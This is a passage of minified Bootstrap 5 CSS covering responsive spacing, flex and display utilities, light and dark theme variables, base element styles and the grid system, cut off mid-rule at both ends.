-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
+ */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13, 110, 253, 0.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 